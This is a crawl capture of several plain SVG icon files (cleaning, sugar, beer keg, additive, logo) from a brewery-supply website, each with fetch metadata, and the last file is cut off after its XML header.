<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#CCCCCC;}
	.st1{fill:#FFE7B3;}
	.st2{fill:#C8EFFE;}
	.st3{fill:#F3B61B;}
	.st4{fill:none;stroke:#000000;stroke-width:17.0079;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M419.6,504.5H92.4c-4.5,0-8.1-3.6-8.1-8.1v-14.1c0-4.5,3.6-8.1,8.1-8.1h327.3c4.5,0,8.1,3.6,8.1,8.1v14.1
		C427.7,500.9,424.1,504.5,419.6,504.5z"/>
	<path class="st1" d="M377.2,474.2H134.8l15.6-46.8c2.8-8.2,10.5-13.8,19.2-13.8h172.9c8.7,0,16.4,5.6,19.2,13.8L377.2,474.2z"/>
	<path class="st2" d="M395.4,496.4c0,4.5-3.6,8.1-8.1,8.1h32.3c4.5,0,8.1-3.6,8.1-8.1v-14.1c0-4.5-3.6-8.1-8.1-8.1h-32.3"/>
	<path class="st0" d="M170.9,79.8c2.8,5.6,4.3,11.8,4.3,18.1v65.2h161.6V17.6c0-5.6-4.5-10.1-10.1-10.1H155
		c-5.6,0-10.1,4.5-10.1,10.1v5.3c0,3.1,0.7,6.2,2.1,9L170.9,79.8z"/>
	<rect x="175.2" y="163.1" class="st3" width="161.6" height="250.5"/>
	<path class="st4" d="M175.2,234V97.8c0-6.3-1.5-12.5-4.3-18.1L147,32c-1.4-2.8-2.1-5.9-2.1-9v-5.3c0-5.6,4.5-10.1,10.1-10.1h171.7
		c5.6,0,10.1,4.5,10.1,10.1v36.9"/>
	<line class="st4" x1="175.2" y1="413.6" x2="175.2" y2="269"/>
	<line class="st4" x1="336.8" y1="413.6" x2="336.8" y2="89.5"/>
	<path class="st4" d="M134.8,474.2l15.6-46.8c2.8-8.2,10.5-13.8,19.2-13.8h172.9c8.7,0,16.4,5.6,19.2,13.8l15.6,46.8"/>
	<path class="st4" d="M339.2,504.5h80.5c4.5,0,8.1-3.6,8.1-8.1v-14.1c0-4.5-3.6-8.1-8.1-8.1H92.3c-4.5,0-8.1,3.6-8.1,8.1v14.1
		c0,4.5,3.6,8.1,8.1,8.1h211.8"/>
	<line class="st4" x1="175.2" y1="163.1" x2="336.8" y2="163.1"/>
	<g>
		<line class="st4" x1="286.3" y1="225.7" x2="306.5" y2="225.7"/>
		<line class="st4" x1="306.5" y1="256" x2="286.3" y2="256"/>
		<line class="st4" x1="306.5" y1="286.3" x2="286.3" y2="286.3"/>
		<line class="st4" x1="306.5" y1="316.6" x2="286.3" y2="316.6"/>
		<line class="st4" x1="306.5" y1="346.9" x2="286.3" y2="346.9"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.balticbrew.com/wp-content/uploads/2023/03/cleaning.svg
body_size: 946
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="svg9897" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 682.7 682.7"
	 style="enable-background:new 0 0 682.7 682.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#B8D89C;}
	.st1{fill:#CCCCCC;}
	.st2{fill:#FFE7B3;}
	.st3{fill:#F3B61B;}
	.st4{fill:#FFFFFF;}
	.st5{fill:none;stroke:#000000;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:13.3333;}
	.st6{fill:#F3B61B;stroke:#000000;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:13.3333;}
</style>
<g id="g9903" transform="matrix(1.3333333,0,0,-1.3333333,0,682.66667)">
	<g id="g9905">
		<g>
			<g id="g9907">
				<g id="g9913" transform="translate(400.501,104.874)">
					<path id="path9915" class="st0" d="M0,0h-166c-8.8,0-16,7.2-16,16v175.2c0,34.1,27.7,61.8,61.8,61.8h74.4
						c34.1,0,61.8-27.7,61.8-61.8V16C16,7.2,8.8,0,0,0"/>
				</g>
				<g id="g9937" transform="translate(202.5,69)">
					<path id="path9939" class="st1" d="M0,0h-100c-8.8,0-16,7.2-16,16v292c0,8.8,7.2,16,16,16H0c8.8,0,16-7.2,16-16V16
						C16,7.2,8.8,0,0,0"/>
				</g>
				<path id="path9957" class="st2" d="M218.5,164.6h-132v157.9h132V164.6z"/>
				<path id="path9961" class="st3" d="M456,39H56v148h400V39z"/>
				<g id="g9965" transform="translate(296,104.874)">
					<path id="path9967" class="st4" d="M0,0h-80c-12.2,0-22,9.9-22,22c0,12.1,9.8,22,22,22H0c12.2,0,22-9.9,22-22
						C22,9.9,12.2,0,0,0"/>
				</g>
				<g id="g9969" transform="translate(410.2734,323.123)">
					<path id="path9971" class="st5" d="M0,0c4-8.2,6.2-17.4,6.2-27.1v-109.1"/>
				</g>
				<g id="g9973" transform="translate(218.5,187)">
					<path id="path9975" class="st5" d="M0,0v109.1c0,34.1,27.7,61.8,61.8,61.8h74.4c12.9,0,24.8-3.9,34.7-10.7"/>
				</g>
				<g id="g9977" transform="translate(352.5,357.8467)">
					<path id="path9979" class="st5" d="M0,0h-70l5,39.3h60L0,0z"/>
				</g>
				<path id="path9981" class="st5" d="M347.5,397.1h-60v40.7h60V397.1z"/>
				<g id="g9983" transform="translate(421.1094,437.5186)">
					<path id="path9985" class="st5" d="M0,0l-10.4,10.4c-12.9,12.9-30,20-48.1,20h-91.1c-8.3,0-15-6.7-15-15s6.7-15,15-15h91.1
						c10.2,0,19.7-4,26.9-11.2l10.4-10.4c2.9-2.9,6.8-4.4,10.6-4.4s7.7,1.5,10.6,4.4C5.9-15.4,5.9-5.9,0,0z"/>
				</g>
				<g id="g9987" transform="translate(139.2119,322.4902)">
					<path id="path9989" class="st5" d="M0,0h79.3v-135.5"/>
				</g>
				<g id="g9991" transform="translate(86.5,187)">
					<path id="path9993" class="st5" d="M0,0v135.5h20.7"/>
				</g>
				<g id="g9995" transform="translate(86.5,187)">
					<path id="path9997" class="st5" d="M0,0v190c0,8.8,7.2,16,16,16h100c8.8,0,16-7.2,16-16V0"/>
				</g>
				<g id="g9999" transform="translate(187.5,393)">
					<path id="path10001" class="st5" d="M0,0h-70l5,30h60L0,0z"/>
				</g>
				<path id="path10003" class="st6" d="M182.5,423h-60v50h60V423z"/>
				<g id="g10005" transform="translate(351.9746,39)">
					<path id="path10007" class="st5" d="M0,0h-296v148h400V0H32.8"/>
				</g>
				<g id="g10009" transform="translate(296,104.874)">
					<path id="path10011" class="st5" d="M0,0h-80c-12.2,0-22,9.9-22,22c0,12.1,9.8,22,22,22H0c12.2,0,22-9.9,22-22
						C22,9.9,12.2,0,0,0z"/>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.balticbrew.com/wp-content/uploads/2020/10/BB.svg
body_size: 118
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 194.08 160.99"><defs><style>.cls-1{fill:#1d1d1b;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M194.08,80.5A36.16,36.16,0,0,0,158,44.38H127.62a35.73,35.73,0,0,0,1-8.27A36.15,36.15,0,0,0,92.48,0H0V116.61H65.49V161H158a36.07,36.07,0,0,0,28.46-58.3A35.93,35.93,0,0,0,194.08,80.5ZM27.84,27.84H92.48a8.27,8.27,0,0,1,0,16.54H27.84Zm0,60.93V72.23H158a8.27,8.27,0,0,1,0,16.54ZM158,133.15H93.33V116.61H158a8.27,8.27,0,0,1,0,16.54Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.balticbrew.com/wp-content/uploads//2020/10/Baltic-Brew-logo.svg
body_size: 987
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 840.01 160.99"><defs><style></style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M538.17,80.5a36.16,36.16,0,0,0-36.12-36.12H471.71a35.73,35.73,0,0,0,1-8.27A36.15,36.15,0,0,0,436.57,0H344.09V116.61h65.49V161h92.47a36.07,36.07,0,0,0,28.46-58.3A35.93,35.93,0,0,0,538.17,80.5ZM371.93,27.84h64.64a8.27,8.27,0,0,1,0,16.54H371.93Zm0,60.93V72.23H502.05a8.27,8.27,0,0,1,0,16.54Zm130.12,44.38H437.42V116.61h64.63a8.27,8.27,0,0,1,0,16.54Z"/><path class="cls-1" d="M65.94,99.9c0,15.72-12.81,26-28.66,26H0V37.13H34.74c15.47,0,28,10,28,25.36A22.22,22.22,0,0,1,55,79.86,22.94,22.94,0,0,1,65.94,99.9ZM20.29,56.15V71.87H34.74A7.49,7.49,0,0,0,42.48,64c0-4.56-3-7.86-7.74-7.86ZM45.65,98.37c0-4.94-3.3-8.49-8.37-8.49h-17v17h17C42.35,106.87,45.65,103.32,45.65,98.37Z"/><path class="cls-1" d="M141.76,62.49v63.4h-19v-6c-4.19,4.82-10.4,7.74-18.9,7.74-16.61,0-30.3-14.59-30.3-33.48s13.69-33.48,30.3-33.48c8.5,0,14.71,2.92,18.9,7.74v-6Zm-19,31.7c0-9.51-6.34-15.47-15.09-15.47s-15.09,6-15.09,15.47,6.34,15.47,15.09,15.47S122.74,103.7,122.74,94.19Z"/><path class="cls-1" d="M155.7,33.33h19v92.56h-19Z"/><path class="cls-1" d="M212.76,80.75v22.44c0,5.45,4.69,6,13.06,5.45v17.25c-24.86,2.54-32.08-5-32.08-22.7V80.75H183.59V62.49h10.15V50.44l19-5.7V62.49h13.06V80.75Z"/><path class="cls-1" d="M234.69,45.5A11.42,11.42,0,1,1,246.1,56.91,11.53,11.53,0,0,1,234.69,45.5Zm1.9,17h19v63.4h-19Z"/><path class="cls-1" d="M266.39,94.19c0-18.89,14.33-33.48,33.6-33.48,12.3,0,23.21,6.47,28.66,16.23L312,86.58c-2.16-4.44-6.72-7.1-12.3-7.1-8.24,0-14.33,6-14.33,14.71s6.09,14.71,14.33,14.71c5.58,0,10.27-2.66,12.3-7.1l16.61,9.51c-5.45,9.89-16.23,16.36-28.66,16.36C280.72,127.67,266.39,113.08,266.39,94.19Z"/><path class="cls-1" d="M624.46,99.9c0,15.72-12.81,26-28.66,26H558.52V37.13h34.75c15.47,0,28,10,28,25.36a22.24,22.24,0,0,1-7.73,17.37A22.93,22.93,0,0,1,624.46,99.9ZM578.81,56.15V71.87h14.46A7.49,7.49,0,0,0,601,64c0-4.56-3-7.86-7.73-7.86Zm25.36,42.22c0-4.94-3.29-8.49-8.37-8.49h-17v17h17C600.88,106.87,604.17,103.32,604.17,98.37Z"/><path class="cls-1" d="M672,61.22V82.78c-7.87-1.27-19,1.9-19,14.45v28.66H634V62.49h19V73.77C655.52,65.28,664,61.22,672,61.22Z"/><path class="cls-1" d="M711.19,110.67c5.19,0,9.63-2,12.17-4.81l15.21,8.74c-6.21,8.63-15.59,13.07-27.64,13.07-21.68,0-35.12-14.59-35.12-33.48s13.69-33.48,33.73-33.48c18.51,0,32.2,14.33,32.2,33.48a36.71,36.71,0,0,1-.76,7.61H696C698.38,108.39,704.21,110.67,711.19,110.67ZM722.85,87.6c-2-7.36-7.73-10-13.44-10-7.23,0-12,3.55-13.82,10Z"/><path class="cls-1" d="M840,62.49l-20.29,63.4H802L791.83,92l-10.15,33.86H763.93l-20.29-63.4h20.29l9.13,34,9.89-34H800.7l9.89,34,9.13-34Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.balticbrew.com/wp-content/uploads/2023/03/sugar.svg
body_size: 1198
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="svg2376" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 682.7 682.7"
	 style="enable-background:new 0 0 682.7 682.7;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_00000010998049975510527970000014558653561205863582_);}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#CCCCCC;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#F3B61B;}
	.st3{fill:none;stroke:#000000;stroke-width:17.0079;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:13.3333;}
</style>
<g id="g2382" transform="matrix(1.3333333,0,0,-1.3333333,0,682.66667)">
	<g id="g2384">
		<g>
			<defs>
				<rect id="SVGID_1_" x="-85.3" y="-85.3" width="682.7" height="682.7"/>
			</defs>
			<clipPath id="SVGID_00000137120524829768562190000008822412842355780790_">
				<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
			</clipPath>
			<g id="g2386" style="clip-path:url(#SVGID_00000137120524829768562190000008822412842355780790_);">
				<g id="g2392" transform="translate(173.4497,392.4712)">
					<path id="path2394" class="st1" d="M0,0c38.2,0,50,13.4,56.9,32.6h235.4c10.2,0,19.4,7.7,19.4,17v10.3
						c0,9.4-9.2,17.1-19.4,17.1H57.1c-7,19.2-18.8,32.5-57,32.5c-38.2,0-79.5-24.5-79.5-54.8C-79.5,24.5-38.2,0,0,0"/>
				</g>
				<g id="g2396" transform="translate(221.7783,10)">
					<path id="path2398" class="st2" d="M0,0h170.6c25.5,0,28.2,24.4,20.6,43.5c-10.3,26-33.8,48.2-60.8,46.8
						c-8.9,26.8-34.6,44.3-62.7,43.1C59.1,162.7,32,184,0,184s-59.1-21.3-67.7-50.6c-28.2,1.2-53.8-16.3-62.7-43.1
						c-27,1.4-50.5-20.8-60.9-46.8C-198.8,24.4-196.1,0-170.6,0H0z"/>
				</g>
				<g id="g2400" transform="translate(313.1064,425.041)">
					<path id="path2402" class="st3" d="M0,0h-82.7c-6.9-19.2-18.8-32.6-56.9-32.6c-38.2,0-79.5,24.5-79.5,54.8
						c0,30.2,41.3,54.8,79.5,54.8c38.2,0,50-13.4,57-32.5h235.2c10.2,0,19.4-7.7,19.4-17.1V17c0-9.4-9.2-17-19.4-17H89.8"/>
				</g>
				<g id="g2404" transform="translate(240.5425,290.4546)">
					<path id="path2406" class="st3" d="M0,0v-37.6"/>
				</g>
				<g id="g2408" transform="translate(240.5425,352.9854)">
					<path id="path2410" class="st3" d="M0,0v-17.8"/>
				</g>
				<g id="g2412" transform="translate(194.9922,315.3706)">
					<path id="path2414" class="st3" d="M0,0v37.6"/>
				</g>
				<g id="g2416" transform="translate(194.9922,243.6553)">
					<path id="path2418" class="st3" d="M0,0v27"/>
				</g>
				<g id="g2420" transform="translate(149.4414,291.4751)">
					<path id="path2422" class="st3" d="M0,0v-70.7"/>
				</g>
				<g id="g2424" transform="translate(149.4414,352.9854)">
					<path id="path2426" class="st3" d="M0,0v-16.8"/>
				</g>
				<g id="g2428" transform="translate(103.8906,261.9668)">
					<path id="path2430" class="st3" d="M0,0v91"/>
				</g>
				<g id="g2432" transform="translate(103.8906,188.7495)">
					<path id="path2434" class="st3" d="M0,0v28.5"/>
				</g>
				<g id="g2436" transform="translate(221.7783,140.958)">
					<path id="path2438" class="st3" d="M0,0L0,0"/>
				</g>
				<g id="g2440" transform="translate(321.5811,56.5439)">
					<path id="path2442" class="st3" d="M0,0L0,0"/>
				</g>
				<g id="g2444" transform="translate(121.9751,56.5439)">
					<path id="path2446" class="st3" d="M0,0L0,0"/>
				</g>
				<g id="g2448" transform="translate(221.7783,10)">
					<path id="path2450" class="st3" d="M0,0h-170.6c-25.5,0-28.2,24.4-20.6,43.5c10.3,26,33.8,48.2,60.9,46.8
						c8.9,26.8,34.5,44.3,62.7,43.1C-59.1,162.7-32,184,0,184s59.1-21.3,67.7-50.6c28.1,1.2,53.8-16.3,62.7-43.1
						c27,1.4,50.5-20.8,60.8-46.8C198.8,24.4,196.1,0,170.6,0H0z"/>
				</g>
				<g id="g2452" transform="translate(181.103,100.1401)">
					<path id="path2454" class="st3" d="M0,0L0,0"/>
				</g>
				<g id="g2456" transform="translate(262.4531,100.1401)">
					<path id="path2458" class="st3" d="M0,0L0,0"/>
				</g>
				<g id="g2460" transform="translate(221.7783,56.5439)">
					<path id="path2462" class="st3" d="M0,0L0,0"/>
				</g>
				<g id="g2464" transform="translate(358.0615,425.041)">
					<path id="path2466" class="st3" d="M0,0L0,0"/>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.balticbrew.com/wp-content/uploads/2023/03/beer-keg.svg
body_size: 1276
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#CCCCCC;}
	.st1{fill:#FFE7B3;}
	.st2{fill:#F3B61B;}
	.st3{fill:#DBD8DB;}
	.st4{fill:#005438;}
</style>
<g>
	<g>
		<path class="st0" d="M320.1,183.9H79.6c-4.4,0-8,3.6-8,8v304.6c0,4.4,3.6,8,8,8h240.5c4.4,0,8-3.6,8-8V191.9
			C328.1,187.4,324.6,183.9,320.1,183.9z M215.9,248h-32.1c-8.9,0-16-7.2-16-16c0-8.9,7.2-16,16-16h32.1c8.9,0,16,7.2,16,16
			C232,240.8,224.8,248,215.9,248z"/>
		<circle class="st1" cx="199.9" cy="31.5" r="24"/>
		<circle class="st2" cx="127.7" cy="103.7" r="24"/>
		<circle class="st3" cx="199.9" cy="103.7" r="16"/>
		<path class="st4" d="M368.2,127.7h-64.1c-13.3,0-24-10.8-24-24c0-13.3,10.8-24,24-24h64.1c13.3,0,24,10.8,24,24
			S381.5,127.7,368.2,127.7z"/>
		<g>
			<path class="st4" d="M432.4,264h-24c-8.9,0-16,7.2-16,16s7.2,16,16,16h40.1v-16C448.4,271.2,441.2,264,432.4,264z"/>
		</g>
	</g>
	<path d="M432.4,256.5h-24c-10.1,0-18.7,6.4-22,15.3c-10.7-2.7-18.6-12.3-18.6-23.8v-56.1c0-26.2-21.3-47.6-47.6-47.6H207.4V126
		c7-2.3,12.5-7.8,14.8-14.8h51.3c3.4,13.8,15.8,24,30.6,24h64.1c17.4,0,31.5-14.2,31.5-31.5s-14.2-31.5-31.5-31.5h-64.1
		c-14.8,0-27.3,10.3-30.6,24h-51.3c-2.3-7-7.8-12.5-14.8-14.8V62.2c13.8-3.4,24-15.8,24-30.6c0-17.4-14.2-31.5-31.5-31.5
		s-31.5,14.2-31.5,31.5c0,14.8,10.3,27.3,24,30.6v19.2c-7,2.3-12.5,7.8-14.8,14.8h-19.2c-3.4-13.8-15.8-24-30.6-24
		c-17.4,0-31.5,14.2-31.5,31.5s14.2,31.5,31.5,31.5c14.8,0,27.3-10.3,30.6-24h19.2c2.3,7,7.8,12.5,14.8,14.8v18.3h-24.6
		c-4.1,0-7.5,3.4-7.5,7.5s3.4,7.5,7.5,7.5h24.6v17.1H79.6c-8.6,0-15.5,7-15.5,15.5v48.6h-0.5c-4.1,0-7.5,3.4-7.5,7.5
		s3.4,7.5,7.5,7.5h0.5v49.1h-0.5c-4.1,0-7.5,3.4-7.5,7.5s3.4,7.5,7.5,7.5h0.5v81.2h-0.5c-4.1,0-7.5,3.4-7.5,7.5s3.4,7.5,7.5,7.5h0.5
		v49.1h-0.5c-4.1,0-7.5,3.4-7.5,7.5s3.4,7.5,7.5,7.5h0.5v16.5c0,8.6,7,15.5,15.5,15.5h240.5c8.6,0,15.5-7,15.5-15.5v-16.5h0.5
		c4.1,0,7.5-3.4,7.5-7.5s-3.4-7.5-7.5-7.5h-0.5v-49.1h0.5c4.1,0,7.5-3.4,7.5-7.5s-3.4-7.5-7.5-7.5h-0.5v-81.2h0.5
		c4.1,0,7.5-3.4,7.5-7.5s-3.4-7.5-7.5-7.5h-0.5v-49.1h0.5c4.1,0,7.5-3.4,7.5-7.5s-3.4-7.5-7.5-7.5h-0.5v-48.6
		c0-8.6-7-15.5-15.5-15.5H207.4v-17.1h112.7c18,0,32.6,14.6,32.6,32.6V248c0,19.6,14.4,35.9,33.1,39c3,9.6,11.9,16.6,22.5,16.6h32.6
		v8.5c0,4.1,3.4,7.5,7.5,7.5s7.5-3.4,7.5-7.5v-32.1C455.9,267.1,445.3,256.5,432.4,256.5L432.4,256.5z M304.1,87.1h64.1
		c9.1,0,16.5,7.4,16.5,16.5s-7.4,16.5-16.5,16.5h-64.1c-9.1,0-16.5-7.4-16.5-16.5S295,87.1,304.1,87.1z M183.3,31.5
		c0-9.1,7.4-16.5,16.5-16.5s16.5,7.4,16.5,16.5s-7.4,16.5-16.5,16.5S183.3,40.7,183.3,31.5z M127.7,120.2c-9.1,0-16.5-7.4-16.5-16.5
		s7.4-16.5,16.5-16.5s16.5,7.4,16.5,16.5S136.9,120.2,127.7,120.2z M199.9,95.2c4.7,0,8.5,3.8,8.5,8.5s-3.8,8.5-8.5,8.5
		s-8.5-3.8-8.5-8.5S195.2,95.2,199.9,95.2z M320.6,464.9H135.8c-4.1,0-7.5,3.4-7.5,7.5s3.4,7.5,7.5,7.5h184.9v16.5
		c0,0.3-0.2,0.5-0.5,0.5H79.6c-0.3,0-0.5-0.2-0.5-0.5v-16.5h24.6c4.1,0,7.5-3.4,7.5-7.5s-3.4-7.5-7.5-7.5H79.1v-49.1h241.5
		L320.6,464.9z M320.6,304.6h-16.5c-4.1,0-7.5,3.4-7.5,7.5s3.4,7.5,7.5,7.5h16.5v81.2H79.1v-81.2H272c4.1,0,7.5-3.4,7.5-7.5
		s-3.4-7.5-7.5-7.5H79.1v-49.1h241.5V304.6z M175.3,232c0-4.7,3.8-8.5,8.5-8.5h32.1c4.7,0,8.5,3.8,8.5,8.5s-3.8,8.5-8.5,8.5h-32.1
		C179.2,240.5,175.3,236.7,175.3,232z M320.6,191.9v48.6h-82.8c1-2.6,1.6-5.5,1.6-8.5c0-13-10.6-23.5-23.5-23.5h-32.1
		c-13,0-23.5,10.6-23.5,23.5c0,3,0.6,5.9,1.6,8.5H79.1v-48.6c0-0.3,0.2-0.5,0.5-0.5h240.5C320.4,191.4,320.6,191.6,320.6,191.9z
		 M440.9,288.6h-32.6c-4.7,0-8.5-3.8-8.5-8.5s3.8-8.5,8.5-8.5h24c4.7,0,8.5,3.8,8.5,8.5L440.9,288.6L440.9,288.6z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.balticbrew.com/wp-content/uploads/2023/03/additive-1.svg
body_size: 1613
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_3" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#CCCCCC;}
	.st1{fill:#F3B61B;}
	.st2{fill:#FFE7B3;}
	.st3{fill:#FFFFFF;}
</style>
<path class="st0" d="M312,128v109.7c0,6.7,2.1,13.2,6,18.7l114.7,159.4c4.7,5.3,7.3,12.2,7.3,19.2c0,16-13,29-29,29c0,0,0,0,0,0H85
	c-16,0-29-13-29-29l0,0c0-7.1,2.6-13.9,7.3-19.2L178,256.4c3.9-5.4,6-12,6-18.7V128"/>
<path class="st1" d="M321.9,261.8l110.7,154c4.7,5.3,7.3,12.2,7.3,19.2c0,16-13,29-29,29c0,0,0,0,0,0H85c-16,0-29-13-29-29l0,0
	c0-7.1,2.6-13.9,7.3-19.2l110.9-154.1l10.4,10.9c4.7,4.7,11.2,7.4,17.9,7.4c8.5,0,16.3-4.2,21-11.3c5.3-8,14.2-12.7,23.8-12.7h1.4
	c9.6,0,18.5,4.8,23.8,12.7c4.7,7,12.6,11.3,21,11.3c6.7,0,13.1-2.7,17.9-7.4L321.9,261.8z"/>
<path class="st2" d="M321.9,261.8l-10.5,10.8c-9.9,9.9-25.9,9.9-35.8,0c-1.2-1.2-2.2-2.5-3.2-3.9c-5.3-8-14.2-12.7-23.8-12.7h-1.4
	c-9.6,0-18.5,4.8-23.8,12.7c-7.7,11.6-23.4,14.8-35.1,7c-1.4-0.9-2.7-2-3.9-3.2l-10.4-10.9l-40.8,56.7
	C159,385.9,212.7,439,280.5,464H411c16,0,29-13,29-29c0-7.1-2.6-14-7.3-19.3L321.9,261.8z"/>
<path class="st0" d="M152,64h192v64H152V64z"/>
<path class="st3" d="M216,104h128V64H156.7C166.5,88.2,189.9,104,216,104z"/>
<g>
	<circle class="st3" cx="248" cy="400" r="16"/>
	<circle class="st3" cx="360" cy="416" r="16"/>
	<circle class="st3" cx="136" cy="416" r="16"/>
	<circle class="st3" cx="296" cy="336" r="16"/>
	<circle class="st3" cx="200" cy="336" r="16"/>
</g>
<path class="st2" d="M267.2,193.6c8.1-6,12.8-15.5,12.8-25.6c0-15.7-4.6-31-13.3-44L248,96l-18.7,28c-8.7,13-13.3,28.3-13.3,44
	c0,10.1,4.7,19.6,12.8,25.6C240.2,202.1,255.8,202.1,267.2,193.6L267.2,193.6z"/>
<path class="st1" d="M221.9,138.5c9.6,25.3,29.9,43.2,53.8,45.1c2.7-4.8,4.2-10.2,4.3-15.7c0-15.7-4.6-31-13.3-44L248,96l-18.7,28
	C226.4,128.6,223.9,133.4,221.9,138.5L221.9,138.5z"/>
<path d="M248,376c-13.3,0-24,10.7-24,24s10.7,24,24,24c13.3,0,24-10.7,24-24S261.3,376,248,376z M248,408c-4.4,0-8-3.6-8-8
	s3.6-8,8-8s8,3.6,8,8S252.4,408,248,408z"/>
<path d="M360,392c-13.3,0-24,10.7-24,24s10.7,24,24,24s24-10.7,24-24S373.3,392,360,392z M360,424c-4.4,0-8-3.6-8-8s3.6-8,8-8
	s8,3.6,8,8S364.4,424,360,424z"/>
<path d="M136,392c-13.3,0-24,10.7-24,24s10.7,24,24,24s24-10.7,24-24S149.3,392,136,392z M136,424c-4.4,0-8-3.6-8-8s3.6-8,8-8
	c4.4,0,8,3.6,8,8S140.4,424,136,424z"/>
<path d="M296,312c-13.3,0-24,10.7-24,24s10.7,24,24,24s24-10.7,24-24S309.3,312,296,312z M296,344c-4.4,0-8-3.6-8-8s3.6-8,8-8
	s8,3.6,8,8S300.4,344,296,344z"/>
<path d="M200,312c-13.3,0-24,10.7-24,24s10.7,24,24,24s24-10.7,24-24S213.3,312,200,312z M200,344c-4.4,0-8-3.6-8-8s3.6-8,8-8
	s8,3.6,8,8S204.4,344,200,344z"/>
<path d="M324.5,251.7c-2.9-4.1-4.5-9-4.5-14V136h24c4.4,0,8-3.6,8-8V64c0-4.4-3.6-8-8-8H152c-4.4,0-8,3.6-8,8v64c0,4.4,3.6,8,8,8h24
	v101.7c0,5-1.6,9.9-4.5,14L57,410.8c-13.4,15.4-11.7,38.8,3.7,52.2c6.7,5.8,15.3,9,24.2,9h326c20.4,0,37-16.6,37-37
	c0-8.9-3.2-17.5-9-24.2L324.5,251.7z M160,72h176v48h-62.4c-0.1-0.1-0.2-0.3-0.2-0.4l-18.7-28c-2.7-3.7-8-4.4-11.6-1.7
	c-0.6,0.5-1.2,1-1.7,1.7l-18.7,28c-0.1,0.1-0.2,0.3-0.2,0.4H160V72z M233.6,187.2c-6-4.5-9.6-11.7-9.6-19.2c0-14.1,4.2-27.8,12-39.5
	l12-18.1l12,18c7.8,11.7,12,25.5,12,39.6c0,7.5-3.6,14.7-9.6,19.2C253.9,193.6,242.1,193.6,233.6,187.2L233.6,187.2z M214.1,136
	c-4,10.2-6.1,21-6.1,32c0.1,22.1,18,40,40.1,40c8.6,0,17-2.8,23.9-8c10-7.6,16-19.4,16-32c0-11-2.1-21.8-6.1-32H304v101.7
	c0,8.4,2.6,16.6,7.5,23.4l0,0.1l-5.8,5.8c-7.2,6.7-18.5,6.3-25.2-0.9c-0.5-0.5-1-1.1-1.4-1.7c-6.8-10.2-18.2-16.3-30.5-16.3h-1.4
	c-12.2,0-23.7,6.1-30.5,16.3c-5.7,8-16.9,9.8-24.9,4.1c-0.6-0.4-1.2-0.9-1.7-1.4l-5.8-5.8l0-0.1c4.9-6.8,7.5-15,7.5-23.4V136
	L214.1,136z M411,456H85c-11.6,0-21-9.4-21-21c0-5.1,1.9-10.1,5.3-14c0.2-0.2,0.4-0.4,0.5-0.6L175,274.3l4,4c13,13,34.1,13,47.1,0
	c1.5-1.5,2.9-3.2,4.1-5.1c3.8-5.7,10.3-9.2,17.2-9.2h1.4c6.9,0,13.3,3.4,17.2,9.2c10.2,15.3,30.9,19.4,46.1,9.2
	c1.8-1.2,3.5-2.6,5.1-4.1l4-4l105.1,146.2c0.2,0.2,0.3,0.4,0.5,0.6c7.7,8.7,6.9,21.9-1.7,29.6C421.1,454.1,416.2,456,411,456
	L411,456z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.balticbrew.com/wp-content/uploads/2023/03/hop-2-1.svg
body_size: 2323
content:
<?xml version="1.0" encoding="utf-8"?>
